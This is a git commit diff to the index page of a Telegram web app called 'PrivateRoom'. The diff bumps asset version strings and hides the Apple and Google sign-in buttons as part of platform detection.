


==== commit c3554637: "fix(platform): harden Android detection across hash params, UA, and client hints (hide Apple on Andr" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -7,7 +7,7 @@
     <meta http-equiv="Pragma" content="no-cache">
     <meta http-equiv="Expires" content="0">
     <title>PrivateRoom</title>
-    <link rel="stylesheet" href="style.css?v=20261018_v48000">
+    <link rel="stylesheet" href="style.css?v=20261018_v49000">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
     <script>
         (function() {
@@ -111,13 +111,13 @@
                         <div class="auth-methods-separator" id="googleAuthSeparator">
                             <span>или</span>
                         </div>
-                        <button type="button" class="btn-auth-alternative btn-apple-method" id="btnSwitchToApple">
+                        <button type="button" class="btn-auth-alternative btn-apple-method hidden" id="btnSwitchToApple">
                             <svg class="btn-apple-svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
                                 <path d="M12.152 6.896c-.948 0-2.415-1.078-3.96-1.04-2.04.027-3.91 1.183-4.961 3.014-2.117 3.675-.546 9.103 1.519 12.09 1.013 1.454 2.208 3.09 3.792 3.039 1.52-.065 2.09-.987 3.935-.987 1.831 0 2.35.987 3.96.948 1.637-.026 2.676-1.48 3.676-2.948 1.156-1.688 1.636-3.325 1.662-3.415-.039-.013-3.182-1.221-3.22-4.857-.026-3.04 2.48-4.494 2.597-4.559-1.429-2.09-3.623-2.324-4.39-2.376-2-.156-3.675 1.09-4.61 1.09zM15.53 3.83c.843-1.012 1.4-2.427 1.245-3.83-1.207.052-2.662.805-3.532 1.818-.78.896-1.454 2.338-1.273 3.714 1.338.104 2.715-.688 3.559-1.701"/>
                             </svg>
                             <span>Войти через Apple</span>
                         </button>
-                        <button type="button" class="btn-auth-alternative btn-google-method" id="btnSwitchToGoogle">
+                        <button type="button" class="btn-auth-alternative btn-google-method hidden" id="btnSwitchToGoogle">
                             <svg class="btn-google-svg" viewBox="0 0 48 48" width="20" height="20">
                                 <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
                                 <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
@@ -1462,6 +1462,6 @@
         </div>
     </div>
 
-    <script src="app.js?v=20261018_v48000"></script>
+    <script src="app.js?v=20261018_v49000"></script>
 </body>
 </html>


